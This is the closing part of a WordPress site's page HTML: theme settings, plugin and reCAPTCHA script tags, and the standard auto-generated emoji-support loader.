var tempera_settings = {"mobile":"1","fitvids":"1","contentwidth":"1370"};
//# sourceURL=tempera-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/themes/tempera/js/frontend.js?ver=1.8.3" id="tempera-frontend-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetU48iAAAAAHPzRnIOdTDicnCm1_VfzQCo3XnY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LetU48iAAAAAHPzRnIOdTDicnCm1_VfzQCo3XnY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" defer src="http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://countryclaire.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://countryclaire.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script type="text/javascript">
	var cryout_global_content_width = 1370;
	var cryout_toTop_offset = 1920;
			</script> 
</body>
</html>
